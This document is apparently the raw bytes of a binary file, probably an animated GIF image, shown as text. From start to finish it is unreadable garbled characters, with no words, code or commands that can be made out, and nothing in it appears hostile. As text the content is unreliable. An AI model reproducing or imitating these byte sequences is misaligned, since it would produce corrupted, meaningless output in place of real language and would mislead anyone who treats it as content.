>��@��C*�A>�����+�'�7�-0�-,�ZS�9��,��A� 2�v }�[��|^@��0k&(a44��C#1p>�9���{@���$P	��l��%S(�g�B�O:u�u0<[9N�I`��2��
��� }j��[�B��#�@�/�P\O
G�9z\� !�,T�(]�NI11'
	t��ȁ�
 �  9POEP3Gd 	�$�������vA���J�k�����KDj�^=�x���1!SK,�ā6r<"NHH~Ac�l��Dq�)�
�	�вk1UI�F]  d0^@� �̓�v9'���"��B)�K:�K�Z�"���
�KO@+7�� K�u���6qS/+���̭
�cd+s�50M��\��"��і�s8��B2 L�[��y�s|ǴEä&h�` �b�ǩN�@��:�6C�C�[��
�P/�&/�E��+( ��V����L��< �^�R1?��Z�s��<�2�?�4��uH0��� p���S����(�XuAB�"tN�
8 /�a$�^��':�(����jd�)��^@# ��s ��Ing���A��q�^038�u��Z1�3� D���@���>]��;���}�N��Qqc�eP/��2/�2@�{rk��P4�a�2�9�ق` ߌ�X�іl -�*up?�
[��<� l���E��
��A�$Ķ�'���1,�!������l *��]�ذ xe� ��Vj #`�2����U���`~ՕC��?n�Sq�H����� L%3[���D���Yz�X��P/F>~m�n(��HZ�E¤d36V���)�N��c06��S��O���Gx]B>$1x ׃@
���ҩ$�r���+7~]/İ�	���SH�HZ4�$dn��,�U=?����D6^z��W>��|Q� ��a�8c��㝚:M~�5/(��J^��p��\VW��S�������E����k` `0? 0?��=���MW�#9��|a�P�ò�c���~�X��D<'���=�NL���h2�4P<%W.ɲ�P�9��E0����20	�C-��9�V#~�
��i��ʯ���`��'�$�0x� 	�,I�b�1���y6-'��~�\�ɝ����8��	@z�)�]z�4 ��C��0 @ X���$�N�N3Kc�����@2 	ԇP�.���P&����3y8��R�QP�i��Y` 	0zo�a���M�h9�[<�Et����,�4�zꥑ&$> \0 ����0f�g�2� �bI�[䃆za�i�`,.�.0.���$��M�):*�\	 @ �
WWOG��)���(��� ��*����8��le*��W!�ss$sp�$pnS4A2��Ak2u�	JIXi I iM^^#zz$u$.M�!�W�)���"�G�� ��!p� z�	8��K*�$T�C �?�|��g�.[h�Ѡ��5d���D�/2$a�  @&���DÄ:��T��@��2X��J�H���o_��9�3("�?6%�R��O�
B� �`�/_p��ѵ��
$e[���#�Lq�"������$�-�^H��i�VI
9��%��X���N9��Q֡g��؜�( ���	�� }�N]��(IRX�)]4#���;F ����/�$/����J��(��HiTϝ=w
�: �B*y���*�!���aAۡ���Ku�2���1B�z��VS�Q�vT0�7�h��ؕ�"� �	̗�fWd���"PA�{]R OHdIX�,[)����"f]���U�o��,��a�nuX!	z58����#I; �gIf��9 ��;s6����I@ �I*d��J���PF�e�B
H)�\��a4�`����R�S�PA�G���b�Y:q@%R ���xl��,F"�%," x�i�} �:}^ ��@J�l���R�A� R /�Eo�����@#�͑]�j�d�L��'�zI��\q�t�r�J$��l=���}>A)?�hk�� dZd�h[���L�4���.����a���y�%�e7�t���*�]"@&7�o�r�p�7\ҧ&��X'�"���eJ+�q�4���6�4T��v�a��%8B�F��	v0��D6��Q��x��z� ��� ��n@Ho5��"����l*
f3K�A�M(i�/�Z Gؼ�0�mX��W�8ڑ���$0�Э"ˈ �Q�G����H��Tj��#�V���%8,�I�\�E�Q�jvp��Q���1 �1X`�W�v��:�b�r�Aw����pA��]�;���׮u�� k����9�5�C"R 1 PI#s�E�&5�?t�j
S�@8%���P���e�\di���.q��O4���$A#`ͭ�(X8��0N8pf�C�-�'�rC0,�;X�1�%5)-V`s@a�/"�����3�S�Ӧ!!�j��G�~��#�莗8DA��v� ���B�����̛��.P�T�4��-��7��1���hߔc�oQG��
�ULQH��Z- W�<�+w�}B_�����s
���y�J���@Ai��Bİ�!�
�!l��,@�:HS#���x �I=��Lfn��d��8�vgG;�!��̼��@���k�*R3"���)HA �1�iN�%,S	Z��ER�<�����43
icg:	���d�+��<�� 13���K�\ q<jSE��@R$$�0�D ��R#�%*��qT`{S���ص���<U���r�~  G()>$�� �P� "|p��,e���"g���5"l��0� �7���H ��[ls( ��h�آ1�ci7�U7jF!���DC�h<��OO���!`��v"�f%���  6,���O>_��+�`Q9� ]E@��BI�_�P͒��L�kl���&F�(  ����B�nw4�V*� �<! ���K'�"?��h�pN�f��)XH  p���pLQ���.X����.U��MZ"�� �{�\n�!�=��Y�
@��f��}dS�2����D�Q�M�u�p�.0	8�!id�U�Up���S`����s�?l�����gY������0k>�� �<��M/jQ�1����l���5!�0�R)�^S�
&�\w m�H9{��=�\�,0"<�  耞�jV&�V����2@����
� �@΀6  G�g���3k�
3^�����Y�FD��`�_q \@ĝ�\kZ:4g|�t`Z(���f���dy�� ���.��:�����IC \0�e�ۈR+��R���ݴ� ��<�tG%�:ߺ&5�uM���@s"��(��Fk�	(�uU�����*�l�]���o7�
Mx��m�hT��M���1�3��\pϙ��!I��!�&�gM�\ǜ�[�!a����f�D����b�%��%�]�*H�Pv�BNu�WU���ٍu�Jz��ĭ߭�&�c����:` @s��6O0�=�K��G\���1@�>�20�l?�U�x����u7^�[�*P�I��|�%���?�����b�C��u�5g�����:��={�On�u����mI�+��`�T����^P�����W�(Ϸ�X/	�oA�l�5�@�;�C��~뱎�gg[����Q��RC�O����o�������?�i� k��k�Pg[` �G��'��7V(	09��u�x	�m|Kg{��&gj�$qݖ	��\���|i k�sgps��	��YckwwQ���:�O�m<=����	?�u��>Xpx	��a h�	`��$~�F -�zX(	[h	4(h�Ww�7���,���K����\ � %X�xf����Y����>�!q����h؆����U��xa���@�x؀��vv�
�4u�Ј�����hHCxf���x�ק}xg`sY�����z��4��Pw���������Ȉ�hH��UU\�nhh��wާ�� ���@�R��p	k��^(�؀و����,p�	�x	6��� �gpg�	�؍�z嘐��������^
�9���(h�x	a0��hx�")(���ȏ`@ ����*�
��2�娂Y�����(&�
����5p�H���6��Ȓ/)	4���H���)Xi���,�~�`���� ���@�Z��菪� ��[ �� y�3�h)�f �~	�6��>I�zɎ�A�G閎�;��P������)	z���p �0p�ui�X��c	�U���Ж�ٚ�����d�
縙s��Z9����`�� ����yQɒ���Xـ�y�6i��y	��`��d��i��iH�ɒ�y�>ɐ�I��r�pIy�֛����I�Uy��X����q�w�`�l��pfm	%`	�������Y��)��)����ꁞw���8�p �����
j	w9�����)����� �Ś.z	*����y��I������ %��>J��h�si	�9��i��,:����	�69����$��G���i��� =���y	mi�@*�	��V*����>y��y�
:�)hp���u��I���Y�YI����x:�
���Y��y�$���U`��x��
�8��Y�XJ�H*�9:��i	��'����W��4���	����-�Z�cJ��H�ŉ}*�����:�a��z����FJ�oj�:���٫rJ�����:��
��J��Z�̹����gp�z��ɤ���Z��٥���nɣ��I���z�9�������*�H���� @���'� ��
��	3��ꖓɨ�)�����)��)�n����
�J�k	0ښU9��y��j��Y�)�I����
�� G	��*��9��꥜��J��꜏�����c����gf�)�کF���ٲW�3�<ʡgP���ꩣ�p�N��=�����,���J�Sۤ�I��Y�g���y�!*�������HJ�W�zY�Z+	��[+\<�	 ��
���ɪ�ʶ�J���=J�nɐ*:�F۠o���9� ��N;��C�D�����>벦��-˲�ə'����������+(�yQ?����l���ٶ���)뷒𻓊���A��Y�誙��3:�����)�?i�;0�1�����頱z�m���2:��*�Һ�Ri�ݺ��9�d)��٭͛�l������	���������j��J�>*�
����F[����*�
l����!̥-��S��9�>�٫��ڨn�����?��k��:�&ʽƹ��J�&��}���龱���K�W��֋����˫��(��pz	�h��g������[ �-�c�R�,�cm�cL�jl�� !�
  ,    � �  ����+�+��������l!�WW�!�
W)"� ��"(�!O"")�!(���(�(�ǋ����(��������!���e�ܞ����� ������(O�������`��vE� OWn8�	�D��I�XNE�J�V���J���8L7�8H` �Z����	�����4I,n/)0((h1��I�TЙ"��:K������`�: �P��Ó�D�*��Z:��k�k��E�2��F�5ezg	,`Sq`��֥Q ��n�A	�$m��ɪ�����¿'1����Od)�MO�����-)b:Cc��I!�q�T�� ��?�-H)�� ��ۗs_�n1g��L&e|�͝��Pm�)��7%f�'����+t���HW)E�ud���O��p��LG���"���!�1u+h�v�!@�(��pA ��a s��# ��`=G�:��K���0�<(�^�U���62���@E`|��a6#��J
\��8 W�3���ex�e�(c����]֣W�p�>�,�Qy�' N�-��Q�p�D7�+j�" �G�UTV�	b
 if��4j��k��AMLpY��-�Ro��M%�TP3�^4O6,�(67 q�*���B',�V
��b&��-`Jb�(�s2�qc�4��̩N��<�+�r�P� 'ay�<9���N��AW(!�@"҈ d���[>]�)ui��"=�*�T����%�� ����Arp�e$1XYo#w���J ���g��ِ��XB���1�<���A·�6�g��(Y;�hh'�g��4���#7ܻ ,�dpZ2�b*��LP�j�40��8͈;�.r@xd�!߃�b�L���%4��2��8��Ħ`����ؠ���S�3T�%ۈ@�^��M ^��ނ� �22�)�}�Q�J���mP�l9#/�q�Z���ETz
��E�@�x�[ܳNz�
*d������-	$����%ᙌE8BI� k�x���X�s�2�pN^�
�u3�<Hh��� �ӽ�=�c"pEp �:�vߪ �*`�q�F%�Q�@�BP�(��Z�ne�s *���̜g@���A!@�u&#Ԩ�2���#�~#��u4`�٥�bvX�T�%�g����f��P��:ѮA\`$7��"P�.�"
ԅ����N�B��� 8��`��E8�?4�v����8E��N� �w
����ȉ���n9�?8°&Q", *��ܴ���mw�P����
B�u(!	�f�6�+omb�I�I�u�B!�hH�A�}�e:lT X��#hbP9�L�ļ�m�l����a��X	#)B��
�w�JJ��%��Q�����7��k���^�M睉�Ep���C
W:����b<hd<'0Ϥ�M���`�
sU�4����Ojٗ�ŵ7J�Ncs� ��ё��4�-�#�@��܀���v����@�,Z��(���v;8�\4��;����HZ7��J�����>��XPi���9���6 ]|�,�����8�[n�A";;��f�W��K����p���9 `��	�͚��E8ʁ���6�: o-��D`4W�{�r9��J ���̯��l�J�?́�vx� �j�9�ֹ��j���A8t����c`��{+>(Al�O�B�U���7��r��t)e`�^Y��M{��T+@���������� 
����� �*�:���{��ր� q6!�*���L����9���8D��I^�_ ���!`AL�b�m�����`��Vج����v������g˽� ;��p �"��̑�b��`3+SĎAKShl�f8��S����`;���f���K��~v�n�����syH�<�D:� ���F�"�Fa{��V���D)C
�� ��G��s���=�a�m�@b �?d�b�h�����-O�[�V˸��P��HKC(� C�ו���ET�~]�� ����Q���d7D�r�U�І6�AQm��t��R�ތX�Y��	�A	H&.�7����e�H�]���:�Li��[���](�*5�2�& #���lu^Xm��p�?Ġu�pG���
_��"|� �
�	�:N@~�A!�qo�b9�S���͍ctA2������֜惘����������(I��¡\�ȭ���u q�E�a�_��L�umc��ׯ!T��^D���/t�M0��\$#y������4���ox�΃�-[�|��[
�7�oI������d��
�毡���35V��#�  ��BZ9�D��0�7(jD�d5kt����	+<i��б�7i����")`.�F�e�P�Ge�X���:r�Q�eo<�zq@{�o�Dl�Pl��7�5Y�%|`z�h%DIU%z |�G�av�w�$#Nu]�%q*B, �|CT�gT7 X�g��_��Ws~�7c�lp�t0P�ԥYdRn�X�{�`/�hT�*���%]���R��7i5�2ކ:�$���b}��9ٷ7�J�ız�Y��~�Pl:�4�4�ޕ�/�L��w#��|�~����5;N#��$A9!X��[`��u~��&r�{�EUn��p{�Ym a�ew%��&or�UEn���A�8a�e��e���Q�'�2	�:����x�~�K���:����o0� �.E1��q�k8G��ox˵���dzS~J���TJ�7$Ul��gl8gh�Fw-�N�'�Q!E����8K@I~U��x�ק_���p� 5s��oЌu@l7�t?~�մ"��&a/8a���H�;�k{#�B4
�)���Ac������0 �PX`R�Bsp�l	7]�H�o81z ��:��B��7*ȍ1Љ/ؔ1�����&B��%�n���0}��_@�!�<�P��7��tb@G09` )`f�T1}��ד��~m�m@eb*��	��D��7y�\�p�(O�Oi�s�Ʌ�-Vy	�bu����`&�pF@T��!�}���h��e@��)pe0�r�"��ak)a�Flv��f�A�X�� * N�z����� ﴆ/�mȓ�47"9)B^ �$��p�wA�Z��2��TX0)� n�7���ӵ~��s=�]�7F y"� @�i��~$�<�z0���ǚ;GSU|k�c�^�`P,��r�pM� �Ѥ�T@�x���kc
�na���ƓO�s�8lWaN�A�1~,�zIE�FC !.v�������8a#(�̥*F����h�0}��!�}�WZQř�Q����9�H*h]�\&�(1�>�{��loP|��$sIp� 8�j�H6u��|����;�o<�g��9��峀��"�w&��� 
�_4qZ��ݹ�ߙOp�,��c�*��l����yw�s'Za�tz���X{ IH��|��/�~=���t�Py���(��9��޷�� Pz�z������2��/!�\��Q�eY���h��yw'�/���
 �
bǺ�0S��0O���l�x�H$�F���� �� ��2bP�,�9G�@M��ф��n��}"(�e�%�L�����y���s�)/�~/Xz�gz 2��� �|ʞ��`%DY�R�J�P���� &��0�%��Jܤ_[@@3�VylD"y�����x]��o��?Il4l�� �..��{*>���Y�&o�w�D1(��(��ZYZ)��y
@���6�0�"�汬G� (�kЦYs�o��\ �������s����������Xq�<�lز"�`�*� !�5������@8;,�R�k3�;'Ұ��lt5c� ��Y�ƪ����`�?������I���^@)��;�v�=9UYȊ�=p��r��(�{ ��wԠ��$� ݴ�6�����]�	)@r�"�8hs �Sfw��o�Fl�J��˷���@����v�~�u��  
�Y�Һ�` ��Jg���vSZqAO�b��Q+��/�{L���s����U]p�(��������u�@�>׌�;s"�A3���Z
Ϲ�).t-�\��Z�"j����<�$W~y r���%l10O� ɿ��i��૞�2��K������A42 Q$��v��1�9�_r���T�:��:ޠ���xQȾ<@���n�/��H3����fw������u�^��fZ�.�l�u��X4jwQ"p�j�P��Ԣ��*t�7<� �`b	��t�"X�L�r`V/8�����4s��&�<���Ń��I��*���o�bK�$#k�MuŰӴ9��,��1`�*��"��
���3)kT2 �H<�<��=kWD�,�D�7A2 {��?Z��� l���a's�hPʢ�$�@��c����#����$�c��t���	ErN� $�hs04�@�HM`3:{��k`�`< �2+�] t?*��l0xz�R4"�hqAۤCC|,
�*	��A� �����8A�3a��@��4(u��iQ� �]���q*�-A`���2���7����?	���k�;Vy*#P ���
���� �OPSܼs��a�B±�a��PUu*���K[��Y@$  M@]@�tۃ������A0}�7�,��7��f̆t��#^�(�� ������	!���"������)�Q�\(��8�.��	˰�!��b]�z��Cí?E�Cn�@�I������]����)kl��a�8"1Ne�:pJ =4S*"h�.�1ˑ8���ˁI��6�(��JJ�X�~=�1@M�44���	�q��XPI ��]�2�d���E���de��#�`"�2$���M(�e��\���8��'�p
��"�^+-]���*�~,��.�����9.�d`l	PF���`�ǎ�~��.#�c[����Y4r(1��3 !�r����)����1�]z!�!��jRal0�[��Bo�He]�RzS9?K�u �>��}���@n�0U��z�Hp�x�U1��#\!c�]��0�d%Z�v�� �OP�"�/�	3l��P�>�~��75Y2noT�"��0�u� 2�SE���ׂ`f�J�#�*#�H$�4��a�'a�,bv�[Jf;�U)�)n�8�N��c��u/5�$G,*P�*��!`z#s*ep�kDQ0k��A� 2�ߓ��M_��H��>�3`�Lz��3�x[���ûi�_����0�z����F��FJ**

�$s$psp�n�puSS4k/JI�IEXXII E���M.$���p�M@� �OO!�),G@,"�� �څ ����(!!(8����
#77ڏ�supmsn�Txca�=k�Q�OAFa1`��VEX�h�H�8�Y@�䅓GNJ���5m,W�9�� �ۈ=Y�⏀��p�+D��6>e��ʼ+��VN$��ڸ�����A�<Q�� A��H�G �8, 2���[ �h�7E�fR<	pa���
0�'f��D���8i��P�Rm����!"h��	J�)��3A��4�4��J���[��
^
���D�	��ԙ��V[ �,pH��)
�6�2ȍ�Qf׭[Mi!֩0�LGvlJ�Xg�J���A2G!1�fm��0�<�/������q	4�E�51�$�!�G�T �[ �A�xw� ,s_8,�w�49ل�4���;��MiD�Q
�x�,�Eg����%�0�<@�PBJ�����d�Ѕ�)WG^�AB�`�� #�d�O\QX8;��'{�X�
8\���;��c���Ӥ ��l$�QH?��Fu,�@�4��2�1�'Cy��6рp��G���$6Ϟ4���a�:��,�� k��"�ΐKRFhe0uZ460A��PG�^9�&)2R����	M���ut��]��UroH��`�HN�]�"Lӑ_7V^G�iÁ�i�<�B��Cr�`W?d�[�<02�@nXR�T�BW�<�a��qZ�o�A�)�ڐ�Vv!�㔌(`l!�<��c�C17)�q���v_iK�#�9��D�p]�s1�Pǻ�A�s\��BS��F�N���L����2�0��rd��ցn�e� �tldG��p��3�e�t��=s[q��ݐ����&N@��kG��)p/��lG�>�49�Gx#,�C�M- ��D)�R!�C�̄@����V�o�V�\A�@��*r�w��y��Ԣ;)�>2*�r��#�`���ӑ�m�$�������-?�D�uf��u����`�H�a~T��� �.5@TωY�� �7�-#X����)0O���S��U��3ώ2��� � ��w|F?8`
NǤ��%m ���`8�`
n��$b+�!-LP�`��T`x(�a�蔀�-�sD�H�~r�@pQ���Q���hs�h�{\�"m|b�iQ2C4�)��HІB�!4HW@��J;V@�<���70N� Wvf�Ho4�aN 
�B��y#��3��ah�N��A6D7����|�PKR �'��� �&�(�;�a~m�_�n3*��o1 ���5@�Q��2��&�@,#z,�&վP�IJ�ݠ�8��#�a�0a�6J����n?*a��1N��$l���0%*ѯ^=��&P%A��d�\����:mX}r�A�=G�#����$��,L����I�D�|/P�A���#��E�/"X ��P�ڡ�����WGF�!����&}z�NQ�8���5lu��I���_x��HQc	�#�I!�rQ��]M�䣔+�/�iLx��.�,�C<���?X����k�م7�y�d�������O(Pf�\2��}�,��qc��"��4�Ig]������$��4����F4�B�*~�K5e%7�l��}��Hpׄ�s���6�09�J�p�M@I(kJ4�X@�%�Gut��z��+ZČ�1�¨�8�^��M�|�������4�^x�#��'!@�A�1�L��N���ˑ�"�& �,x˃�ѮV�E�������h���l�m���
��5j*9�pA/HB���4����2��Y��x��s(n4.�;��0��?� �� ��E̞/uN	�h��(T�pA1C��1S��]@T_�C|%0�gTL�s�^q\=h�X�u����"qT5�a�(���ld�!!�Ȍ
g�C.j˾
�V�dJg�X;�j?���2�a��z���1& �wD���A֟��k$�ڣ��|�F�bg@"�B2�$ :�j��]p�+���WP����<>�ƙ�#y�C%Iv��w	�K�  �$(��=>�b��YGSB m�  Q�@D�������
�='����b��C ��S��o�G.�XE�5u�r� U���\�� �����(҃�4� D��KF8`�B� w׀�� ����@��0��K 0�A��qo�D���ZD;��w������Q��e���N�k�C�11����1�@� (��$ �}�Fp�[��Kn��_���S+F|�Q��:@h�"ݐ��Q���]��Վ��(��!0B">� 0
��d �πd��<� }_=�������W#}R�9�|�
�Xǀ�7}�@  �|��g"�u#tz���Gh�z��v�cH\P��: ��:O�� ( 9���@jG�x<����v#7�  �|�� @}Pk�B "���Z��Dv���wz?A~���8�  1���i���� U���W��:H`�W^�L���G�M�{�r�w�G��8uԇ��XJ���>�}�pJ����r�xlpOp f�zi����x�vU���W����'���Ȋ����xh��,З0���"����XE[�"���W[`yG�u��gސ���4������~:�i�0" >�]�mA��؎�haȎ����KȌ����0�F`P���P[��Ũ���,>Pް�x�b +�� f �\�:�������[���<h������Wɑ(��wu\��gM��i���H H ϸ?�1i0y>�pz	� ���a� �gI��÷���5ȁ�H��St��b���[�(����	�0�i������i��X�8�G(�~��H�:��i���\U	���@����xt
����\�ހ�h�(0Y.��� �l��>0���������i��A���}������������I��8�{����>�Ypf���}��9�P��Yȗ�W���a�p�y�����yz[�II��ř�ߩ���Xٛ���	��ӗj� �ٟ\����������i���g��:�����G٠�|\��:���8�Mə�I��	���\��%j��7��W�� ���{�G��ٔ;�P�g��dyH	������;ڗ��Y����҉�آA����sɝ�P�РZ:� [�����ҝݩ���ә�(�|@�%J L��F����p�8ʦ���k
�a��P	�~:�bJ��p�SZ%p�yY �m���G 00}s);"y�(�g�1�V
Ja���C�[���ڨ�i�B��������ް��Z�ʩy��:����J�{�����j����Zh:���� �
��#BPp �Z6�5 ����:�������*������ʬ����'0�����z�R����Z���p�����������z�̪�R����!+��J��Э ۯ&�+�����p ;����٫��<+���| ��;ˬ�����H �R ��������P�Ȋ�S
�6;�U(R �>�|<˳�R뫒ʬe���д��� ��P��t��pK�[��A��G��v��~[EˬW{�m������tۭ;��r�8��>;��p����K` +��# ����l��p��g������j��۫T[� �;�����=к���Z���K����t+�������ۻ[ۭ��v۷������w`�λ�S�Ok�>[��{�t��㓽�˽�kt<+�;��[���F���{���[����F+��k��;��:����RK�����K�F� |�K�߫��;�̶('��������˿V��|�����'�fk�ҋ��� '@������˩+�@�O[��{��{�����4����;K�»�ԫ�V���k�+,��{�J�Fk�#|����^�l��Q���G|ƅ� '� @���{�o����V<�i���
����G+�	��@,�t��ŋǒ���k�p�� �T;��k���+�g��t��˿.�����K����Lƭ�R+��k�����œɫ\Z��x��:�˴����Ż��ȫʒZ�w{��챝+�R���|����KȪ�����*��z��͸L���/���[���K���[��<�w카���������f��l[�8����«��;��,���õ����s�B���ȋ���̺����!-���������	��ѫ�y�����[��{�+ݸ{��;�!��X,�.m����{�+\�������J팹Z�MݻSݦ��N��Y��i��d !�
  ,    � �  ����+���������e�*�8��)���!(�!("��!(W���
���O��+���Ŀ���
!)�!"�� �� �O�İ�!����W�W����ň���䃑����O�q���ӟ���d4T�d5pE�����QQ4b���(��E�B`j'H�N h�3��LA���vmZ���T��5H�M($��OP�a�HJ��,g�p5�ypPA7��@�m�0zb�(���d=f���b�V��Z/@�q�*��`T��j��r� �f /�3��D<�$��W( F���_O���o�;�����]�'�H1Sd��X�`%7j<�1e ^pͨhA�Ѣ��];u�t>J����kUS�����"��d7��XQM 7U�<�j �������4�OaN!�k4�P?
�p�B��	 M�� _	Rc Q�Mb�D�}�Ts���J#��r�"�(� x$6H3�H�R)��N����o�41��L9 Y؈��*2�V���S>
R㌍$(H]��G����U��A�Uc� 5}�M������MD.`��Љ/Rv� ;��"��I���YU�fߐs�?*��
)�O�hPS�L��Tz5$��&�-⢊�h'i<G���G
���?�Q��:��P�JSz���0AJ�)�! 1J�JS��k15:p�	J%*,�28�� �@���}S� {j�����`���]x�M��`���T�k�zn���ܰ��F��;5sO �~#� Je���T�B�0�p#�)�)��ңVYt�<d�ǥD�.!���1(f�l�������,Y�$�LB�4q0�s�塑y3:����Ϗ�ƈ��v@*���&��Fʜ��&�A5#6�
� $���L	��"vR�������=���=�
���8�TCd|ԌU���)[�*ވ�c�P��4iS}#�u�*�β+>]z����$�2��T�4P)��h��!��_k˧�����g�3�P�"�*�ٷ�����*�����G�t2 &� �G�4`֛\��U*f�A���aMfK����fW�\Q�7��`_���D"21T3�p�	{�����AT �����kMp&�a�DE�DmR�#(ň	�k �HA��a&���"*�X�0f[s�ܐA��<���`k��H�T��#3 @��(A.�?�P_ȟ��א3]�U ������������)��|���0�Y�seg�`/>&ۖ�b���$��x���d1��X��7b����r`�k���T�>":�p���R	�A��`Y����5��tb6��2L�Qx�dz�?�dn�5���W��̼@�:U�qt+ͧPAlrV,#X	�ډsm�$DXR�F�i0�/4��ɨ;� fHRH�c^��A
VE�?������`��2tt�	 zP�fs����+   p�hF�<!%�@�4��9=�E$b5+X��x�0 �$��P1���tpC*���7�v�+���	���""����A2M6�#��-�g8�X!V�AP�g)�p� <S�� �&��68���BMkn�q�b����-Pw[G�NQs�)2��VD
$�_ S7���@#V����P��t��b`WA�U�6��k�)���Z{r�&�����q�$Tp��f�0�w~I(̃��h�7.`�N`��t�	�@�8�nC�w�`׮�u�e�� �j�?(ak0� ���.v7#tAl`�� ˼�`@�����  ��� D+�іv�qDw�Z��u��+	�'"��'��e�*�� �� -a���@As@e�����t�(B'��*�t��j���:��|p��q�7�q��"�@G��wC�yo�R�c�E G~R��$2h�5�-�����$��n*�A8�1h���	8.�Ե]+p��}R�Ʀ^K�h�q�T���b�I���A��!�y\B��e �c����
�CB�P(+b�ݝ�����ԇ����87��ۻ�e���ß���T��?�k]m�=-u�I��}6U���Pn>�r�u��[�TF���x���PF0���"Ǯġ{��D��^D
6ϩ(Q�,���?$7 �@'6����s�Ciچ�y�zM�ą�UAX���$c���?ԁ��m���mq�h���3"��2BL0�#4���=���1F��њ�K�+��g����@�x���p�?X@v��C�dln�s`w��ށ,�\T���.��<���ݏ�B����d�9����ׄ`�q���/��M��e�刺����:��qך nٟ@^ !���<P��7"7�AK��lP��m���=PX���u+`{o�ZEV5��a�k@�'K6o�'�m��f`7a2�@�c(�3�Cj�� AswB34�	߰ F|הJ��k�eo ��S��>�'�D�/Pu�]�3�n'���(�)Ͱ�WCw��i�~t���G)`:dke�d'�6a^�Ju6�w��$Y6�Wyue���~8ZM�ETs
ސ:� ��+p)�E)5�su'~,0V���`�S)��M7��]]�]�8�f=�3�S,7M�+��xV�@�)Hnwr7����i	��.>��wz�Vw �1�  pE�&�G��J�GaV�U]�q��8`/��4�WE�0�wu���Fq8e\t
�2B���+cpPU�� &%����b)�\Ђ vM��8'a1P���J�DI� E�P*ԀO�P����hu��S�V^K���"Z1t5Onc��� :`w߷?w�Y�@� �$[�.IWWW���W�'|T=$9��4P_�����А:�]��t {06����0c2�2�A&,�pqL�}m�1��G� `�b� j[#���]��q�(2YWuP�S�� GI0 FP��b��ǐ�`��xA�� O�/�p(����Sd�Y�}�hp�� ��?�i�:$l�*W�t%��(��Y��Pq�D� �HM�5S�����e�< +#�Gc���iTy�l��	7��Ѝ�����8�q����R0��]UW���(��Po�� r�`��]�F|�@���	�ޕg�?�4���/W�,�	�Ӎ[�Kpt�
p�Y����-��)� 4�� @WaD]eD���h��|���S��� ��Dɛ�iu��	E�VT���/1�<]������9���t� 5 9�Uq�&��u��)���r(�f���x&66 Uכ��Wwt�P	n�,N�#Ф�#H)�. �t��m��߀iP
�(� m +C5���M��t��fȐWg�2j��{3:��א�����$ �m�!��B��mc2O� ��L��Cw:��
�8���Cs�]�8���p@���f>�x�S@�4�ʬ+ʛ�ju��Spu>�d#�&� U��b� &���ʄ�tj��������rUQ	�:�b^q`g�k�Ȉ��u�)�﹢@��Q�JEٛ��x1 exVS��$�Y4*�(�f�.
3Q��X(P�+����?TC%Q�ʨ+ �Uw��:��J�ɬ)Z���Ei�f*���j���B
>b(�Bw�ye���Na7���`��y2;��(�t��H{�;����WGC����ɛ���o�q�a��E�
*���@p�3��S�s˅��P�P���.{B0[D��s0��[��M��dEv`{��n{�{�uuu�����+�P��tc%,�,@\���% ���+���`^� ��Zb�J&�yr�aD ��K�;�r;�*Z��]V�M��C�4'-�0\7C�HA��/�5�!B-�K��yՕJqh]��pGԂ�;�2 � k�[u�+�����
}w<;!�+2s�D��+~lZ	O�A9A8�����p�d�0�����wg6ek0P@0�����k���t�10��{L�ܕ�u9Zl'�`?�?��Y" ��$b��4����!�7��º��h��� J$�y��ZS�d�V� ���B�|i� B�k� vpuu���(����V�`F�bCPR
p�md�U�(0 ��ʆ)@!��u�0	V�@ �@��q��M0Q��dP���ȅ�X�����\������]t�Séj�B�q�:��m��5�@=�d��s�e80	���б���"np��c��i@$pkS@�  #�A�Ѕ��A.`>^P�w��Ȉ��S�D$�d�@O~��}.�ڇ)�Q���?��7��!�9'9٨++�撆�1P10��^0�2.02 ��з�̆�d@Ԃ`>��hDq�$�
v@p�4`�	b),90���B�q/��`6�v}X㡡z��R�8+r �U-�] pK�d��^PDJ�|i A�̇<�s�M�MY�g��_�--X^�@�&ͦymB!c1�U;���ě��J	�|X�P��eȰ �J�uTb+����=�M͗���O��IP]�5$�P��g�N�cbA!d�w�ڧp͐���A=8��2� /���~��.�"`T^��y$0GCd=�J� �.�Ȅ<�<�
��,I?d0n��f0�c$ba�d�\�`
��^94F ;A�3�<�����l ����!0'lS��`���� �u��P�J��	��2��\E�  �sݞM�]#N���l".�Q�"�:l�Q;Q��
W�� �l~X"�"p���sD���S�F����2�SP�.G��#0���0AM�RxVM�����:�R:�5҃�.����΋�+�X���QJ߃�技ꔀ2!�@��W��Wxh���
���k r��\�Y C$/�D�hW�E� �Nga~w� U�a_T�
}�*:1������ۍ0_��l �*0�+��+�~�ͿLh@J�F�И�<0����7M�d�5���Y]^M��qx��	�b��@5#�1�����@��-	0��Pu~6Q"?1�������B��E\D��f@���pP^`0�Ҙ�K-���}h2����ڀi�,3^�깠��C���^��"O# |~@ګ�<oس�E�;\Њp�Uo>$�.0O��[W@ ߲i�tW�#��D�%g�Y�S1���.�!��#p�^Wux������*X�J���av�@�;Ւ�'�P��$��\'� �q�d=�+��掐Yf��;� �����P�Ȼ�$A_�UVm�� %oF�*�� XfS�.�����]�������$���`�J�? dm(`��):��"˪��K�l��1��^pu1�up�vSQ#�<<<uovJn1]]dd$$u�^$^M	�)�W�
�!O,GG")�G��� ͽ�͡(8����l�*e*ط!$��u�psvQS��vvz4�RY ���M��
�ʔ�&@8�‬��<�ӋőX���PQزP�8J��#�\��	`nZoݼ���'W�)Fh��na�Bo�ȉ�B�?v��PR��#F4����b���MN�!A&��{M��i�M� ,8���+��#+�!KZJ�}Cq ���?9y"5��n��(��@E��熊�#"74@p���M7��ЈBo���L:u�l�, #B-�B[.�P`��͔]q!��gٮ�;@l��=����㛸�_ad��?��R�G�7m��3g�֍4���	8눲+���  �9�"�G��9@�2"KjqM-�M�7͔�9���A �G��BB4xfGg{X0E|��<GTcyG,c��V,���66�V/9|�K\�pr)�I�L��n��!��� �Pz�
p��vW���VJ(�x�Y���vd��%���#�qJ!F1��Y �ҁ<�`O��"K(���B78�e(^�؁(59�`O�0g�����bl`���*^P^�R���AC�S���:�gk@5#(�H:��	��m
@�,��G��,��_ܰ��p��Mr0 �wm���ae��P�y:a��&?Nq�j�L��O�A���d(��%�n��L� �� �%�K�
��e_�
�4?s�u݉KM;��Bo��� �Wz�����gAV���jhL�Q'��`�]�A	i�j,"��. ��q���+���
�㋕ʹ�n�-@�"\KN5��4�=68d��_��f/�X�X�����D���k���u�2�[o!3��څ������L
F�re`W6�є�∅��ꀏ�A�D-Bn���I����U([�2�- 
0AI�n� \s�jY�]6�J �O��]v
�f#�6rb\O�g��<����`4��QתU�fx�t)@������Bd�����re#ߙf� جx�S�D���bS�
